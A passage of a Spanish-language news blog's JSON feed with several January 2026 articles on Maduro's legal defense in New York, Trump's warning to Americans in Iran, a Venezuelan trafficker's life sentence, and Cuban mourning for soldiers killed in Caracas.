class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl jueves, Pollack dijo al juez que había hablado con\nMaduro y este le indicó que no lo había contratado, por lo que lo autorizaba a\nreclamar que fuera apartado del caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl juez indicó hoy que Fein \"admite que no fue\ncontratado por Maduro, ni por el abogado contratado por Maduro, ni fue\ndesignado por el tribunal\" y considera que su solicitud para integrarse\n\"no tiene base legal\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIndicó el juez federal en una orden publicada en el\narchivo del caso. En tanto, la esposa de Maduro, Cilia Flores, tiene un abogado\ndistinto: Mark Donnelly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Quién\nes el abogado Bruce Fein?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue vicefiscal general asociado en el Gobierno de\nRonald Reagan (1981-1989).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs un reconocido abogado en Washington D.C. desde hace\n50 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETiene libros y artículos en distintos diarios como The\nNew York Times, The Huffington Post y Legal Times, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién da asesorías a políticos sobre derecho.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue asesor de política en la campaña presidencial de\nRon Paul en 2012.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHa sido crítico de expresidentes de Estados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn 2011, propuso destituir al presidente Barack Obama\npor la intervención militar de 2011 en Libia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn 2021 cuestionó que Trump fuera absuelto por el\nAsalto al Capitolio el 6 de enero de 2021.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7633305817085837451\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/juez-de-nueva-york-ordena-apartar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7633305817085837451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7633305817085837451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/juez-de-nueva-york-ordena-apartar.html","title":"Juez de Nueva York ordena apartar a abogado de la defensa de Maduro porque no fue contratado por él"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgg0RcIuJvfmW0bhWpKpCjN9uHAtVFueD0frAvoAAStFPAbb6UwCpcOykkaq6AkK9s_CRG4nyvkELhRYqp5gGjfTf3GWdot9kh5nk6ufYNxYqIBAUxXkQeULcyF0rJqZ-QZag72Rqp8fDP3HpNlV2lUgZ4YkiLj1P50Ut1FSDd70dvmVxGx5ryZxSi7si\/s72-c\/bruce%20fein..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3624080560887910026"},"published":{"$t":"2026-01-13T07:42:00.003-04:00"},"updated":{"$t":"2026-01-13T09:05:26.301-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"«Salgan ahora»: El llamado del presidente Donald Trump a los estadounidenses en Irán"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpr2G7TnIGEjXHgbZDCNc6xa6wGwWrdCZMb4Lyu32TFvvxUJ_s7HrkCZl7_JO7r6cX2f_2e7TZja5fkWBmLW9zAfoEeMXDQ8VcETKKPEjDysYY9yDGinC8QzWrQXtaEiJIl_VS-QzWHlJjEnPzGb6Az1dZ0wUAgrtxmJ2146v3lJ3tVZivyJ4FiEXhIG8Z\/s1024\/trump%20pide%20ciudadanos..jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpr2G7TnIGEjXHgbZDCNc6xa6wGwWrdCZMb4Lyu32TFvvxUJ_s7HrkCZl7_JO7r6cX2f_2e7TZja5fkWBmLW9zAfoEeMXDQ8VcETKKPEjDysYY9yDGinC8QzWrQXtaEiJIl_VS-QzWHlJjEnPzGb6Az1dZ0wUAgrtxmJ2146v3lJ3tVZivyJ4FiEXhIG8Z\/w640-h480\/trump%20pide%20ciudadanos..jpg\" width=\"640\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON, Estados Unidos (13 Enero 2025).- El\npresidente Donald Trump no descarta hoy tomar acciones en el conflicto interno\nde Irán, y en el actual escenario de tensiones su administración instó a los\nciudadanos de Estados Unidos a abandonar la República Islámica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna alerta de seguridad de la embajada virtual de\nEstados Unidos para Irán recomendó que “salgan ahora” y que tengan un plan para\nevacuar que “no dependa de la ayuda del gobierno estadounidense”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETratando de utilizar los aranceles como arma de\npresión política, Trump advirtió este lunes en su cuenta en Truth Social que\ncualquier país que haga negocios con Irán pagará una tarifa del 25 por ciento\nsobre todos los negocios que tenga con Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E«La orden al respecto es definitiva y tiene vigencia\ninmediata», afirmó el mandatario republicano sobre una medida en referencia a\nlas protestas que desde hace varios días sacuden a la nación persa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún explicó poco después la secretaria de prensa de\nla Casa Blanca, Karoline Leavitt, el presidente no descarta ordenar ataques\naéreos contra Irán, «una de muchas opciones que están sobre la mesa para el\ncomandante en jefe».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn declaraciones a los periodistas el domingo, Trump\nsubrayó que en Irán «gobiernan a través de la violencia, pero lo estamos\nanalizando muy seriamente; el Ejército lo está analizando. Y estamos\nconsiderando algunas opciones muy fuertes».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ERespecto a las bases militares, dijo que «si hacen eso\n(atacarlas), consideraremos cosas que no podrían creer. Si hacen eso, los\ngolpearemos a niveles que nunca antes han sufrido», indicó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe “delirante” tildó previamente a Trump el presidente\ndel Parlamento de Irán, Mohammad Baqer Qalibaf. Al lanzarle una advertencia\ndirecta, apuntó: «Para evitar errores de cálculo, comprenda que, si decide\natacar a Irán, tanto los territorios ocupados como todos los centros militares,\nbases y barcos estadounidenses en la región serán blancos legítimos».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EIrán vive más de una semana de protestas. Las\nautoridades allí responsabilizan de la crisis económica que atraviesan a las\nmedidas punitivas aplicadas por sucesivos gobiernos de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETrump amenaza con intervenir en el conflicto interno.\n“Irán está mirando a la LIBERTAD, quizá como nunca antes”, escribió el sábado\nen su red plataforma de Internet. “¡Estados Unidos está listo para ayudar!”,\nañadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn junio Trump decidió bombardear las instalaciones\nnucleares iraníes, lo que colocó en ese momento a Estados Unidos en el centro\ndel último conflicto desatado en Medio Oriente, una de las regiones más\nvolátiles del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3624080560887910026\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/salgan-ahora-el-llamado-del-presidente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3624080560887910026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3624080560887910026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/salgan-ahora-el-llamado-del-presidente.html","title":"«Salgan ahora»: El llamado del presidente Donald Trump a los estadounidenses en Irán"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpr2G7TnIGEjXHgbZDCNc6xa6wGwWrdCZMb4Lyu32TFvvxUJ_s7HrkCZl7_JO7r6cX2f_2e7TZja5fkWBmLW9zAfoEeMXDQ8VcETKKPEjDysYY9yDGinC8QzWrQXtaEiJIl_VS-QzWHlJjEnPzGb6Az1dZ0wUAgrtxmJ2146v3lJ3tVZivyJ4FiEXhIG8Z\/s72-w640-h480-c\/trump%20pide%20ciudadanos..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7718090754363750179"},"published":{"$t":"2026-01-13T07:40:00.000-04:00"},"updated":{"$t":"2026-01-13T08:53:12.691-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cadena perpetua más 30 años de prisiónal narcotraficante venezolano Carlos Orense Azocar, alias «El Gordo»; fue condenado en Nueva York"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo2je8hnRxBFyCoAnpus6RFXThU7kSeK6oVH2mBft6AT5RHGhdp_-SH0Pu2u7YMYP1ugi6m-uxF2KPnlFP75oDFyxUpMi5t1XfjK9PKdriRNXVfL3kKHHOWBFPnpjNlwSKWpxSena9F6xxEPklw98dl5HHAQa7CZhZnpDFqNx42EFV24u98OkgAzejT0dj\/s266\/orense%20el%20gordo.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"266\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo2je8hnRxBFyCoAnpus6RFXThU7kSeK6oVH2mBft6AT5RHGhdp_-SH0Pu2u7YMYP1ugi6m-uxF2KPnlFP75oDFyxUpMi5t1XfjK9PKdriRNXVfL3kKHHOWBFPnpjNlwSKWpxSena9F6xxEPklw98dl5HHAQa7CZhZnpDFqNx42EFV24u98OkgAzejT0dj\/s1600\/orense%20el%20gordo.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (13 Enero 2026).- Un tribunal federal de\nEstados Unidos sentenció el lunes a cadena perpetua más 30 años de prisión al\nnarcotraficante venezolano Carlos Orense Azocar, alias «El Gordo». El juez de\ndistrito Vernon S. Broderick impuso la condena luego de que un jurado lo halló\nculpable en diciembre de 2023 por conspirar para importar toneladas de cocaína\na territorio estadounidense y por delitos relacionados con el uso de armas de\nguerra.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl fiscal federal Jay Clayton y el administrador de la\nDEA, Terrance C. Cole, anunciaron la decisión judicial desde el Distrito Sur de\nNueva York. Clayton calificó al sentenciado como «uno de los traficantes de\ncocaína más prolíficos jamás sentenciados en este tribunal», responsable de la\ndistribución de cientos de toneladas de droga mediante una red que operó\nimpunemente desde el año 2003.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún los documentos presentados durante el juicio,\nOrense Azocar convirtió varias fincas en Venezuela en centros logísticos con\npistas de aterrizaje clandestinas y tanques subterráneos para el almacenamiento\nde estupefacientes. Desde allí coordinó el envío de cargamentos aéreos y\nmarítimos hacia México, República Dominicana y otros puntos del Caribe,\nutilizando códigos de transpondedor fraudulentos para que sus aeronaves\ncruzaran el espacio aéreo sin ser interceptadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa investigación reveló que esta operación masiva solo\nfue posible gracias a una estrecha alianza con altos funcionarios del Estado\nvenezolano. El capo pagó sobornos a generales militares, comisarios de la\npolicía nacional y directivos de las agencias de inteligencia, quienes le\ngarantizaron protección ante redadas, acceso a armamento militar y paso seguro\npara sus convoyes a través de alcabalas oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara resguardar su imperio criminal, «El Gordo» empleó\nequipos de seguridad armados con fusiles automáticos, subametralladoras y\nametralladoras calibre .50. El administrador de la DEA, Terrance C. Cole,\naseguró que «los estrechos vínculos de Orense Azocar con el gobierno venezolano\nle proporcionaron recursos para ayudarle a evadir a las fuerzas del orden»,\nhasta su captura y posterior extradición desde Italia en junio de 2022.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl caso estuvo a cargo de la Unidad de Seguridad\nNacional y Narcóticos Internacionales, cerrando así el ciclo delictivo de quien\ntambién se asoció con fuerzas guerrilleras en Colombia y Venezuela para\nasegurar el suministro de la droga.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7718090754363750179\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cadena-perpetua-mas-30-anos-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7718090754363750179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7718090754363750179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cadena-perpetua-mas-30-anos-de.html","title":"Cadena perpetua más 30 años de prisiónal narcotraficante venezolano Carlos Orense Azocar, alias «El Gordo»; fue condenado en Nueva York"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo2je8hnRxBFyCoAnpus6RFXThU7kSeK6oVH2mBft6AT5RHGhdp_-SH0Pu2u7YMYP1ugi6m-uxF2KPnlFP75oDFyxUpMi5t1XfjK9PKdriRNXVfL3kKHHOWBFPnpjNlwSKWpxSena9F6xxEPklw98dl5HHAQa7CZhZnpDFqNx42EFV24u98OkgAzejT0dj\/s72-c\/orense%20el%20gordo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-428525209847220804"},"published":{"$t":"2026-01-13T07:38:00.000-04:00"},"updated":{"$t":"2026-01-13T08:53:55.301-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Embajada de Venezuela en La Habana cierra libro de condolencias por cubanos caídos en Caracas durante captura de Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/embajada%20venezuela%20en%20Cuba..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"769\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/embajada%20venezuela%20en%20Cuba..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (13 Enero 2026).- El libro de\ncondolencias abierto en la embajada de Venezuela en Cuba, para homenajear a los\ncombatientes recién caídos defendiendo la soberanía del país suramericano, será\ncerrado hoy, según informó la propia misión diplomática.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa madrugada del 3 de enero último fuerzas de Estados\nUnidos realizaron un operativo militar en Caracas para capturar al presidente\nNicolás Maduro y su esposa, Cilia Flores, durante el cual perdieron la vida al\nmenos 24 soldados venezolanos y 32 cubanos, de acuerdo con reportes oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EInformes de las autoridades venezolanas refieren que\ncomo consecuencia del ataque fallecieron al menos 100 personas y otro centenar\nsufrió heridas, algunos de ellos civiles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde el viernes pasado, cuando fue abierto, miles de\nciudadanos firmaron el libro y, además de lamentar las muertes de los soldados\nvenezolanos y cubanos, condenaron la hostilidad del Gobierno estadounidense\ncontra Venezuela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre los que concurrieron a la sede diplomática está\nel presidente del Instituto Cubano de Amistad con los Pueblos, Fernando\nGonzález, y también los embajadores de Djibouti, Nasser Mohamed Ousbo; de Mali,\nSra. Traore Safiatou Konaté; y de Namibia, Lebbius Tangeni.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnteriormente, para honrar a los combatientes cubanos,\nel presidente de Cuba Miguel Díaz-Canel decretó dos días de duelo oficial,\ndurante los cuales las banderas ondearon a media hasta y se suspendieron los\nactos públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa víspera, el Gobierno de Cuba anunció que el próximo\n15 de enero arribarán a esta capital los restos mortales de los 32 combatientes\ncubanos caídos en defensa de Venezuela, los cuales recibirán homenaje póstumo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna nota oficial aseguró que, «en ceremonia militar en\nel aeropuerto internacional José Martí», serán recibidos los féretros de los\nhéroes y mártires que fallecieron «heroicamente durante el criminal ataque\nperpetrado por el Gobierno de los Estados Unidos contra la hermana República\nBolivariana de Venezuela».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDespués se trasladarán por la avenida Rancho Boyeros\nhasta la sede del Ministerio de las Fuerzas Armadas Revolucionarias y durante\nel trayecto «una representación del 